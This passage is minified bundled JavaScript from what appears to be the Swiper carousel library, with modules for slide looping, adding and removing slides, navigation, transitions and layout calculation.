i=e.imagesToLoad[n];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}},{}],54:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=s(e("./loopCreate")),r=s(e("./loopFix")),e=s(e("./loopDestroy"));function s(e){return e&&e.__esModule?e:{default:e}}i={loopCreate:i.default,loopFix:r.default,loopDestroy:e.default};n.default=i},{"./loopCreate":55,"./loopDestroy":56,"./loopFix":57}],55:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var i=this,e=(0,h.getDocument)(),t=i.params,n=i.$wrapperEl,r=(n.children("."+t.slideClass+"."+t.slideDuplicateClass).remove(),n.children("."+t.slideClass));if(t.loopFillGroupWithBlank){var s=t.slidesPerGroup-r.length%t.slidesPerGroup;if(s!==t.slidesPerGroup){for(var o=0;o<s;o+=1){var a=(0,f.default)(e.createElement("div")).addClass(t.slideClass+" "+t.slideBlankClass);n.append(a)}r=n.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=r.length);i.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),i.loopedSlides+=t.loopAdditionalSlides,i.loopedSlides>r.length&&(i.loopedSlides=r.length);var l=[],u=[];r.each(function(e,t){var n=(0,f.default)(e);t<i.loopedSlides&&u.push(e),t<r.length&&t>=r.length-i.loopedSlides&&l.push(e),n.attr("data-swiper-slide-index",t)});for(var c=0;c<u.length;c+=1)n.append((0,f.default)(u[c].cloneNode(!0)).addClass(t.slideDuplicateClass));for(var d=l.length-1;0<=d;--d)n.prepend((0,f.default)(l[d].cloneNode(!0)).addClass(t.slideDuplicateClass))};var h=e("ssr-window"),f=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n}},{"../../../utils/dom":111,"ssr-window":27}],56:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this.$wrapperEl,t=this.params,n=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),n.removeAttr("data-swiper-slide-index")}},{}],57:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,t=this,n=(t.emit("beforeLoopFix"),t.activeIndex),i=t.slides,r=t.loopedSlides,s=t.allowSlidePrev,o=t.allowSlideNext,a=t.snapGrid,l=t.rtlTranslate;t.allowSlidePrev=!0,t.allowSlideNext=!0;a=-a[n]-t.getTranslate();n<r?(e=i.length-3*r+n,e+=r,t.slideTo(e,0,!1,!0)&&0!=a&&t.setTranslate((l?-t.translate:t.translate)-a)):n>=i.length-r&&(e=-i.length+n+r,e+=r,t.slideTo(e,0,!1,!0))&&0!=a&&t.setTranslate((l?-t.translate:t.translate)-a);t.allowSlidePrev=s,t.allowSlideNext=o,t.emit("loopFix")}},{}],58:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){var n=this,i=n.$wrapperEl,r=n.params,s=n.activeIndex;r.loop&&(s-=n.loopedSlides,n.loopDestroy(),n.slides=i.children("."+r.slideClass));var o=n.slides.length;if(e<=0)n.prependSlide(t);else if(o<=e)n.appendSlide(t);else{for(var a=e<s?s+1:s,l=[],u=o-1;e<=u;--u){var c=n.slides.eq(u);c.remove(),l.unshift(c)}if("object"==typeof t&&"length"in t){for(var d=0;d<t.length;d+=1)t[d]&&i.append(t[d]);a=e<s?s+t.length:s}else i.append(t);for(var h=0;h<l.length;h+=1)i.append(l[h]);r.loop&&n.loopCreate(),r.observer&&n.support.observer||n.update(),r.loop?n.slideTo(a+n.loopedSlides,0,!1):n.slideTo(a,0,!1)}}},{}],59:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this.$wrapperEl,n=this.params;n.loop&&this.loopDestroy();if("object"==typeof e&&"length"in e)for(var i=0;i<e.length;i+=1)e[i]&&t.append(e[i]);else t.append(e);n.loop&&this.loopCreate();n.observer&&this.support.observer||this.update()}},{}],60:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=a(e("./appendSlide")),r=a(e("./prependSlide")),s=a(e("./addSlide")),o=a(e("./removeSlide")),e=a(e("./removeAllSlides"));function a(e){return e&&e.__esModule?e:{default:e}}i={appendSlide:i.default,prependSlide:r.default,addSlide:s.default,removeSlide:o.default,removeAllSlides:e.default};n.default=i},{"./addSlide":58,"./appendSlide":59,"./prependSlide":61,"./removeAllSlides":62,"./removeSlide":63}],61:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this.params,n=this.$wrapperEl,i=this.activeIndex;t.loop&&this.loopDestroy();var r=i+1;if("object"==typeof e&&"length"in e){for(var s=0;s<e.length;s+=1)e[s]&&n.prepend(e[s]);r=i+e.length}else n.prepend(e);t.loop&&this.loopCreate();t.observer&&this.support.observer||this.update();this.slideTo(r,0,!1)}},{}],62:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},{}],63:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this,n=t.params,i=t.$wrapperEl,r=t.activeIndex;n.loop&&(r-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+n.slideClass));var s,o=r;{if("object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)s=e[a],t.slides[s]&&t.slides.eq(s).remove(),s<o&&--o;else s=e,t.slides[s]&&t.slides.eq(s).remove(),s<o&&--o;o=Math.max(o,0)}n.loop&&t.loopCreate();n.observer&&t.support.observer||t.update();n.loop?t.slideTo(o+t.loopedSlides,0,!1):t.slideTo(o,0,!1)}},{}],64:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("../../utils/utils");n.default={useParams:function(t){var n=this;n.modules&&Object.keys(n.modules).forEach(function(e){e=n.modules[e];e.params&&(0,i.extend)(t,e.params)})},useModules:function(n){void 0===n&&(n={});var i=this;i.modules&&Object.keys(i.modules).forEach(function(e){var t=i.modules[e],e=n[e]||{};t.on&&i.on&&Object.keys(t.on).forEach(function(e){i.on(e,t.on[e])}),t.create&&t.create.bind(i)(e)})}}},{"../../utils/utils":115}],65:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=u(e("./slideTo")),r=u(e("./slideToLoop")),s=u(e("./slideNext")),o=u(e("./slidePrev")),a=u(e("./slideReset")),l=u(e("./slideToClosest")),e=u(e("./slideToClickedSlide"));function u(e){return e&&e.__esModule?e:{default:e}}i={slideTo:i.default,slideToLoop:r.default,slideNext:s.default,slidePrev:o.default,slideReset:a.default,slideToClosest:l.default,slideToClickedSlide:e.default};n.default=i},{"./slideNext":66,"./slidePrev":67,"./slideReset":68,"./slideTo":69,"./slideToClickedSlide":70,"./slideToClosest":71,"./slideToLoop":72}],66:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);var i=this,r=i.params,s=i.animating;if(!i.enabled)return i;var o=i.activeIndex<r.slidesPerGroupSkip?1:r.slidesPerGroup;if(r.loop){if(s&&r.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}return i.slideTo(i.activeIndex+o,e,t,n)}},{}],67:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);var i=this,r=i.params,s=i.animating,o=i.snapGrid,a=i.slidesGrid,l=i.rtlTranslate;if(!i.enabled)return i;if(r.loop){if(s&&r.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var c,d=u(l?i.translate:-i.translate),s=o.map(u),h=o[s.indexOf(d)-1];void 0===h&&r.cssMode&&o.forEach(function(e){!h&&e<=d&&(h=e)});void 0!==h&&(c=a.indexOf(h))<0&&(c=i.activeIndex-1);return i.slideTo(c,e,t,n)}},{}],68:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);return this.slideTo(this.activeIndex,e,t,n)}},{}],69:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i,r){void 0===e&&(e=0);void 0===t&&(t=this.params.speed);void 0===n&&(n=!0);if("number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var s=parseInt(e,10);if(!isFinite(s))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=s}var o=this,a=e;a<0&&(a=0);var s=o.params,e=o.snapGrid,l=o.slidesGrid,u=o.previousIndex,c=o.activeIndex,d=o.rtlTranslate,h=o.wrapperEl,f=o.enabled;if(o.animating&&s.preventInteractionOnTransition||!f&&!i&&!r)return!1;f=Math.min(o.params.slidesPerGroupSkip,a),r=f+Math.floor((a-f)/o.params.slidesPerGroup);r>=e.length&&(r=e.length-1);(c||s.initialSlide||0)===(u||0)&&n&&o.emit("beforeSlideChangeStart");var p,m=-e[r];if(o.updateProgress(m),s.normalizeSlideIndex)for(var v=0;v<l.length;v+=1){var g=-Math.floor(100*m),y=Math.floor(100*l[v]),b=Math.floor(100*l[v+1]);void 0!==l[v+1]?y<=g&&g<b-(b-y)/2?a=v:y<=g&&g<b&&(a=v+1):y<=g&&(a=v)}if(o.initialized&&a!==c){if(!o.allowSlideNext&&m<o.translate&&m<o.minTranslate())return!1;if(!o.allowSlidePrev&&m>o.translate&&m>o.maxTranslate()&&(c||0)!==a)return!1}p=c<a?"next":a<c?"prev":"reset";if(d&&-m===o.translate||!d&&m===o.translate)return o.updateActiveIndex(a),s.autoHeight&&o.updateAutoHeight(),o.updateSlidesClasses(),"slide"!==s.effect&&o.setTranslate(m),"reset"!==p&&(o.transitionStart(n,p),o.transitionEnd(n,p)),!1;return s.cssMode?(f=o.isHorizontal(),u=-m,d&&(u=h.scrollWidth-h.offsetWidth-u),0!==t&&h.scrollTo?h.scrollTo(((e={})[f?"left":"top"]=u,e.behavior="smooth",e)):h[f?"scrollLeft":"scrollTop"]=u):0===t?(o.setTransition(0),o.setTranslate(m),o.updateActiveIndex(a),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,i),o.transitionStart(n,p),o.transitionEnd(n,p)):(o.setTransition(t),o.setTranslate(m),o.updateActiveIndex(a),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,i),o.transitionStart(n,p),o.animating||(o.animating=!0,o.onSlideToWrapperTransitionEnd||(o.onSlideToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.$wrapperEl[0].removeEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.$wrapperEl[0].removeEventListener("webkitTransitionEnd",o.onSlideToWrapperTransitionEnd),o.onSlideToWrapperTransitionEnd=null,delete o.onSlideToWrapperTransitionEnd,o.transitionEnd(n,p))}),o.$wrapperEl[0].addEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.$wrapperEl[0].addEventListener("webkitTransitionEnd",o.onSlideToWrapperTransitionEnd))),!0}},{}],70:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,t=this,n=t.params,i=t.$wrapperEl,r="auto"===n.slidesPerView?t.slidesPerViewDynamic():n.slidesPerView,s=t.clickedIndex;n.loop?t.animating||(e=parseInt((0,o.default)(t.clickedSlide).attr("data-swiper-slide-index"),10),n.centeredSlides?s<t.loopedSlides-r/2||s>t.slides.length-t.loopedSlides+r/2?(t.loopFix(),s=i.children("."+n.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+n.slideDuplicateClass+")").eq(0).index(),(0,a.nextTick)(function(){t.slideTo(s)})):t.slideTo(s):s>t.slides.length-r?(t.loopFix(),s=i.children("."+n.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+n.slideDuplicateClass+")").eq(0).index(),(0,a.nextTick)(function(){t.slideTo(s)})):t.slideTo(s)):t.slideTo(s)};var o=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n},a=e("../../../utils/utils")},{"../../../utils/dom":111,"../../../utils/utils":115}],71:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);void 0===i&&(i=.5);var r=this,s=r.activeIndex,o=Math.min(r.params.slidesPerGroupSkip,s),o=o+Math.floor((s-o)/r.params.slidesPerGroup),a=r.rtlTranslate?r.translate:-r.translate;{var l;a>=r.snapGrid[o]?(l=r.snapGrid[o],(r.snapGrid[o+1]-l)*i<a-l&&(s+=r.params.slidesPerGroup)):(l=r.snapGrid[o-1],o=r.snapGrid[o],a-l<=(o-l)*i&&(s-=r.params.slidesPerGroup))}return s=Math.max(s,0),s=Math.min(s,r.slidesGrid.length-1),r.slideTo(s,e,t,n)}},{}],72:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i){void 0===e&&(e=0);void 0===t&&(t=this.params.speed);void 0===n&&(n=!0);this.params.loop&&(e+=this.loopedSlides);return this.slideTo(e,t,n,i)}},{}],73:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=s(e("./setTransition")),r=s(e("./transitionStart")),e=s(e("./transitionEnd"));function s(e){return e&&e.__esModule?e:{default:e}}i={setTransition:i.default,transitionStart:r.default,transitionEnd:e.default};n.default=i},{"./setTransition":74,"./transitionEnd":75,"./transitionStart":76}],74:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){this.params.cssMode||this.$wrapperEl.transition(e);this.emit("setTransition",e,t)}},{}],75:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){void 0===e&&(e=!0);var n=this,i=n.activeIndex,r=n.previousIndex,s=n.params;n.animating=!1,s.cssMode||(n.setTransition(0),s=(s=t)||(r<i?"next":i<r?"prev":"reset"),n.emit("transitionEnd"),e&&i!==r&&("reset"===s?n.emit("slideResetTransitionEnd"):(n.emit("slideChangeTransitionEnd"),"next"===s?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd"))))}},{}],76:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){void 0===e&&(e=!0);var n=this.activeIndex,i=this.params,r=this.previousIndex;i.cssMode||(i.autoHeight&&this.updateAutoHeight(),i=(i=t)||(r<n?"next":n<r?"prev":"reset"),this.emit("transitionStart"),e&&n!==r&&("reset"===i?this.emit("slideResetTransitionStart"):(this.emit("slideChangeTransitionStart"),"next"===i?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart"))))}},{}],77:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,n=this.rtlTranslate,i=this.translate,r=this.$wrapperEl;if(t.virtualTranslate)return n?-i:i;if(t.cssMode)return i;t=(0,s.getTranslate)(r[0],e);n&&(t=-t);return t||0};var s=e("../../../utils/utils")},{"../../../utils/utils":115}],78:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=a(e("./getTranslate")),r=a(e("./setTranslate")),s=a(e("./minTranslate")),o=a(e("./maxTranslate")),e=a(e("./translateTo"));function a(e){return e&&e.__esModule?e:{default:e}}i={getTranslate:i.default,setTranslate:r.default,minTranslate:s.default,maxTranslate:o.default,translateTo:e.default};n.default=i},{"./getTranslate":77,"./maxTranslate":79,"./minTranslate":80,"./setTranslate":81,"./translateTo":82}],79:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){return-this.snapGrid[this.snapGrid.length-1]}},{}],80:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){return-this.snapGrid[0]}},{}],81:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){var n=this,i=n.rtlTranslate,r=n.params,s=n.$wrapperEl,o=n.wrapperEl,a=n.progress,l=0,u=0;n.isHorizontal()?l=i?-e:e:u=e;r.roundLengths&&(l=Math.floor(l),u=Math.floor(u));r.cssMode?o[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-u:r.virtualTranslate||s.transform("translate3d("+l+"px, "+u+"px, 0px)");n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:u;i=n.maxTranslate()-n.minTranslate();o=0==i?0:(e-n.minTranslate())/i;o!==a&&n.updateProgress(e);n.emit("setTranslate",n.translate,t)}},{}],82:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i,r){void 0===e&&(e=0);void 0===t&&(t=this.params.speed);void 0===n&&(n=!0);void 0===i&&(i=!0);var s=this,o=s.params,a=s.wrapperEl;if(s.animating&&o.preventInteractionOnTransition)return!1;var l=s.minTranslate(),u=s.maxTranslate();l=i&&l<e?l:i&&e<u?u:e;return s.updateProgress(l),o.cssMode?(i=s.isHorizontal(),0!==t&&a.scrollTo?a.scrollTo(((u={})[i?"left":"top"]=-l,u.behavior="smooth",u)):a[i?"scrollLeft":"scrollTop"]=-l):0===t?(s.setTransition(0),s.setTranslate(l),n&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(l),n&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,n)&&s.emit("transitionEnd")}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},{}],83:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=d(e("./updateSize")),r=d(e("./updateSlides")),s=d(e("./updateAutoHeight")),o=d(e("./updateSlidesOffset")),a=d(e("./updateSlidesProgress")),l=d(e("./updateProgress")),u=d(e("./updateSlidesClasses")),c=d(e("./updateActiveIndex")),e=d(e("./updateClickedSlide"));function d(e){return e&&e.__esModule?e:{default:e}}i={updateSize:i.default,updateSlides:r.default,updateAutoHeight:s.default,updateSlidesOffset:o.default,updateSlidesProgress:a.default,updateProgress:l.default,updateSlidesClasses:u.default,updateActiveIndex:c.default,updateClickedSlide:e.default};n.default=i},{"./updateActiveIndex":84,"./updateAutoHeight":85,"./updateClickedSlide":86,"./updateProgress":87,"./updateSize":88,"./updateSlides":89,"./updateSlidesClasses":90,"./updateSlidesOffset":91,"./updateSlidesProgress":92}],84:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this,n=t.rtlTranslate?t.translate:-t.translate,i=t.slidesGrid,r=t.snapGrid,s=t.params,o=t.activeIndex,a=t.realIndex,l=t.snapIndex,u=e;if(void 0===u){for(var c=0;c<i.length;c+=1)void 0!==i[c+1]?n>=i[c]&&n<i[c+1]-(i[c+1]-i[c])/2?u=c:n>=i[c]&&n<i[c+1]&&(u=c+1):n>=i[c]&&(u=c);s.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}e=0<=r.indexOf(n)?r.indexOf(n):(e=Math.min(s.slidesPerGroupSkip,u),e+Math.floor((u-e)/s.slidesPerGroup));e>=r.length&&(e=r.length-1);u===o?e!==l&&(t.snapIndex=e,t.emit("snapIndexChange")):(s=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10),(0,d.extend)(t,{snapIndex:e,realIndex:s,previousIndex:o,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),a!==s&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange"))};var d=e("../../../utils/utils")},{"../../../utils/utils":115}],85:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t,n=this,i=[],r=n.virtual&&n.params.virtual.enabled,s=0;"number"==typeof e?n.setTransition(e):!0===e&&n.setTransition(n.params.speed);function o(t){return(r?n.slides.filter(function(e){return parseInt(e.getAttribute("data-swiper-slide-index"),10)===t}):n.slides.eq(t))[0]}if("auto"!==n.params.slidesPerView&&1<n.params.slidesPerView)if(n.params.centeredSlides)n.visibleSlides.each(function(e){i.push(e)});else for(t=0;t<Math.ceil(n.params.slidesPerView);t+=1){var a=n.activeIndex+t;if(a>n.slides.length&&!r)break;i.push(o(a))}else i.push(o(n.activeIndex));for(t=0;t<i.length;t+=1){var l;void 0!==i[t]&&(l=i[t].offsetHeight,s=s<l?l:s)}s&&n.$wrapperEl.css("height",s+"px")}},{}],86:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t,n=this,i=n.params,r=(0,a.default)(e.target).closest("."+i.slideClass)[0],s=!1;if(r)for(var o=0;o<n.slides.length;o+=1)if(n.slides[o]===r){s=!0,t=o;break}r&&s?(n.clickedSlide=r,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt((0,a.default)(r).attr("data-swiper-slide-index"),10):n.clickedIndex=t,i.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()):(n.clickedSlide=void 0,n.clickedIndex=void 0)};var a=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n}},{"../../../utils/dom":111}],87:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this;void 0===e&&(n=t.rtlTranslate?-1:1,e=t&&t.translate&&t.translate*n||0);var n=t.params,i=t.maxTranslate()-t.minTranslate(),r=t.progress,s=t.isBeginning,o=t.isEnd,a=s,l=o;o=0==i?s=!(r=0):(r=(e-t.minTranslate())/i,s=r<=0,1<=r);(0,u.extend)(t,{progress:r,isBeginning:s,isEnd:o}),(n.watchSlidesProgress||n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e);s&&!a&&t.emit("reachBeginning toEdge");o&&!l&&t.emit("reachEnd toEdge");(a&&!s||l&&!o)&&t.emit("fromEdge");t.emit("progress",r)};var u=e("../../../utils/utils")},{"../../../utils/utils":115}],88:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,t,n=this,i=n.$el;e=void 0!==n.params.width&&null!==n.params.width?n.params.width:i[0].clientWidth;t=void 0!==n.params.height&&null!==n.params.height?n.params.height:i[0].clientHeight;0===e&&n.isHorizontal()||0===t&&n.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),(0,r.extend)(n,{width:e,height:t,size:n.isHorizontal()?e:t}))};var r=e("../../../utils/utils")},{"../../../utils/utils":115}],89:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var t=this;function n(e){return t.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function e(e,t){return parseFloat(e.getPropertyValue(n(t))||0)}var i=t.params,r=t.$wrapperEl,s=t.size,o=t.rtlTranslate,a=t.wrongRTL,l=t.virtual&&i.virtual.enabled,j=(l?t.virtual:t).slides.length,u=r.children("."+t.params.slideClass),c=(l?t.virtual.slides:u).length,d=[],h=[],f=[],p=i.slidesOffsetBefore;"function"==typeof p&&(p=i.slidesOffsetBefore.call(t));var m=i.slidesOffsetAfter;"function"==typeof m&&(m=i.slidesOffsetAfter.call(t));var l=t.snapGrid.length,I=t.slidesGrid.length,v=i.spaceBetween,g=-p,y=0,b=0;if(void 0!==s){"string"==typeof v&&0<=v.indexOf("%")&&(v=parseFloat(v.replace("%",""))/100*s),t.virtualSize=-v,o?u.css({marginLeft:"",marginBottom:"",marginTop:""}):u.css({marginRight:"",marginBottom:"",marginTop:""}),1<i.slidesPerColumn&&(w=Math.floor(c/i.slidesPerColumn)===c/t.params.slidesPerColumn?c:Math.ceil(c/i.slidesPerColumn)*i.slidesPerColumn,"auto"!==i.slidesPerView)&&"row"===i.slidesPerColumnFill&&(w=Math.max(w,i.slidesPerView*i.slidesPerColumn));for(var w,x,T,B,N,E,q,_=i.slidesPerColumn,H=w/_,$=Math.floor(c/i.slidesPerColumn),C=0;C<c;C+=1){x=0;var S,k,M,P,O,A,W,F,V,L,D=u.eq(C);1<i.slidesPerColumn&&(A=O=P=void 0,"row"===i.slidesPerColumnFill&&1<i.slidesPerGroup?(M=Math.floor(C/(i.slidesPerGroup*i.slidesPerColumn)),S=C-i.slidesPerColumn*i.slidesPerGroup*M,k=0===M?i.slidesPerGroup:Math.min(Math.ceil((c-M*_*i.slidesPerGroup)/_),i.slidesPerGroup),A=Math.floor(S/k),O=S-A*k+M*i.slidesPerGroup,P=O+A*w/_,D.css({"-webkit-box-ordinal-group":P,"-moz-box-ordinal-group":P,"-ms-flex-order":P,"-webkit-order":P,order:P})):"column"===i.slidesPerColumnFill?(O=Math.floor(C/_),A=C-O*_,($<O||O===$&&A===_-1)&&_<=(A+=1)&&(A=0,O+=1)):(A=Math.floor(C/H),O=C-A*H),D.css(n("margin-top"),0!==A?i.spaceBetween&&i.spaceBetween+"px":"")),"none"!==D.css("display")&&("auto"===i.slidesPerView?(S=getComputedStyle(D[0]),k=D[0].style.transform,M=D[0].style.webkitTransform,k&&(D[0].style.transform="none"),M&&(D[0].style.webkitTransform="none"),x=i.roundLengths?t.isHorizontal()?D.outerWidth(!0):D.outerHeight(!0):(P=e(S,"width"),O=e(S,"padding-left"),A=e(S,"padding-right"),W=e(S,"margin-left"),F=e(S,"margin-right"),(L=S.getPropertyValue("box-sizing"))&&"border-box"===L?P+W+F:(L=D[0],V=L.clientWidth,L=L.offsetWidth,P+O+A+W+F+(L-V))),k&&(D[0].style.transform=k),M&&(D[0].style.webkitTransform=M),i.roundLengths&&(x=Math.floor(x))):(x=(s-(i.slidesPerView-1)*v)/i.slidesPerView,i.roundLengths&&(x=Math.floor(x)),u[C]&&(u[C].style[n("width")]=x+"px")),u[C]&&(u[C].swiperSlideSize=x),f.push(x),i.centeredSlides?(g=g+x/2+y/2+v,0===y&&0!==C&&(g=g-s/2-v),0===C&&(g=g-s/2-v),Math.abs(g)<.001&&(g=0),i.roundLengths&&(g=Math.floor(g)),b%i.slidesPerGroup==0&&d.push(g),h.push(g)):(i.roundLengths&&(g=Math.floor(g)),(b-Math.min(t.params.slidesPerGroupSkip,b))%t.params.slidesPerGroup==0&&d.push(g),h.push(g),g=g+x+v),t.virtualSize+=x+v,y=x,b+=1)}if(t.virtualSize=Math.max(t.virtualSize,s)+m,o&&a&&("slide"===i.effect||"coverflow"===i.effect)&&r.css({width:t.virtualSize+i.spaceBetween+"px"}),i.setWrapperSize&&r.css(((a={})[n("width")]=t.virtualSize+i.spaceBetween+"px",a)),1<i.slidesPerColumn)if(t.virtualSize=(x+i.spaceBetween)*w,t.virtualSize=Math.ceil(t.virtualSize/i.slidesPerColumn)-i.spaceBetween,r.css(((a={})[n("width")]=t.virtualSize+i.spaceBetween+"px",a)),i.centeredSlides){T=[];for(var z=0;z<d.length;z+=1){var X=d[z];i.roundLengths&&(X=Math.floor(X)),d[z]<t.virtualSize+d[0]&&T.push(X)}d=T}if(!i.centeredSlides){T=[];for(var R=0;R<d.length;R+=1){var Y=d[R];i.roundLengths&&(Y=Math.floor(Y)),d[R]<=t.virtualSize-s&&T.push(Y)}d=T,1<Math.floor(t.virtualSize-s)-Math.floor(d[d.length-1])&&d.push(t.virtualSize-s)}0===d.length&&(d=[0]),0!==i.spaceBetween&&(r=t.isHorizontal()&&o?"marginLeft":n("marginRight"),u.filter(function(e,t){return!i.cssMode||t!==u.length-1}).css(((a={})[r]=v+"px",a))),i.centeredSlides&&i.centeredSlidesBounds&&(B=0,f.forEach(function(e){B+=e+(i.spaceBetween||0)}),N=(B-=i.spaceBetween)-s,d=d.map(function(e){return e<0?-p:N<e?N+m:e})),i.centerInsufficientSlides&&(E=0,f.forEach(function(e){E+=e+(i.spaceBetween||0)}),(E-=i.spaceBetween)<s)&&(q=(s-E)/2,d.forEach(function(e,t){d[t]=e-q}),h.forEach(function(e,t){h[t]=e+q})),(0,G.extend)(t,{slides:u,snapGrid:d,slidesGrid:h,slidesSizesGrid:f}),c!==j&&t.emit("slidesLengthChange"),d.length!==l&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),h.length!==I&&t.emit("slidesGridLengthChange"),(i.watchSlidesProgress||i.watchSlidesVisibility)&&t.updateSlidesOffset()}};var G=e("../../../utils/utils")},{"../../../utils/utils":115}],90:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this.slides,t=this.params,n=this.$wrapperEl,i=this.activeIndex,r=this.realIndex,s=this.virtual&&t.virtual.enabled;e.removeClass(t.slideActiveClass+" "+t.slideNextClass+" "+t.slidePrevClass+" "+t.slideDuplicateActiveClass+" "+t.slideDuplicateNextClass+" 